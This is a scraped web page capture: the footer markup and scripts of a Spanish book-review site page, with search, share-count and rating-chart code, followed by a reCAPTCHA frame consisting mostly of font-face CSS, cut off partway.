                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/y-entonces-sucedio-algo-maravilloso";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "2",
                        "porcentaje": "8.70",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "5",
                        "porcentaje": "21.74",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "4",
                        "porcentaje": "17.39",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "5",
                        "porcentaje": "21.74",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "3",
                        "porcentaje": "13.04",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "2",
                        "porcentaje": "8.70",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "4.35",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "4.35",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gomiampvj51w
body_size: 48694
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
